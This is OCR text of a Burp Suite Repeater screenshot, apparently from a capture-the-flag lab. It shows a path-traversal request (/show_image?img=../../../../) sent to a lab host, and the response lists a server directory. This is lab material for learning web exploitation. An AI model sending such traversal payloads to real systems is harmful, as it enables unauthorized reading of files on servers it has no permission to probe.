 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../ HTTP/1.1
2 Host: 10.10.11.204:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.11.204:8080/upload
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Wed, 21 Jun 2023 06:08:10 GMT
6 Connection: close
7
8 html
9 WebApp
10
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Done 155 bytes | 813 millis